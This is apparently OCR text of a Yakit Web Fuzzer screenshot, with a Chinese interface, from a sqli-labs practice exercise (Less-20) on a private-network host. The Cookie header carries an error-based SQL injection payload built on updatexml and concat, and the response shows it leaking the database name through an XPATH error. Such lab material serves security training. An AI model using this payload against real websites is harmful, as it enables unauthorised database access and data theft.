 [default]-本地模式
CPU 5%
127.0.0.1 43071
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-20/index.php HTTP/1.1
2 Host ? : 192.168.2.48
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Upgrade-Insecure-Requests: 1
8 Cookie: uname=adm' and (updatexml(1,concat
(0x7e,(select database()),0x7e),1)) or '
9 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.2.48/sqli/Less-20/
11
12
Responses 1002bytes / 22ms 美化 渲染 详情
远端地址:192.168.2.48:80; 响应时
间:22ms; 总耗时:24ms; URL:htt
p://192.168.2.48/sqli/Less-...
16 <body bgcolor="#000000">
17
18
19
20
21
22
23
<center><br><br><br><img src="../images/Less-20.
jpg" /><br><br><b><br><font color= "red" font
size="4">YOUR USER AGENT IS : Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.
36</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 192.168.2.7</
font><br><font color= "#FFFF00" font size = 4
>DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
<br><font color= "orange" font size = 5 >YOUR
COOKIE : uname = adm' and (updatexml(1,concat
(0x7e,(select database()),0x7e),1)) or ' and
expires: Mon 25 Dec 2023 - 16:42:53<br></
font>Issue with your mysql: XPATH syntax error:
'~security~'